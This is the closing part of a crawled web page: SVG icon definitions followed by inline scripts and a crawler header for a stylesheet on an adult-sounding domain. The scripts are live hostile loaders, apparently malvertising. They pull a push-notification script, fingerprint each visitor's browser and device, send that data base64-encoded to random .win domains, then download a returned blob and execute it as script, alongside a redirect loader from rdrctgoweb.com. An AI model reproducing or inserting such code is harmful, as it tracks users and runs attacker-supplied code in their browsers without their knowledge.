              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.info/static/styles/all.css?v=1769143353
body_size: 19719
content:
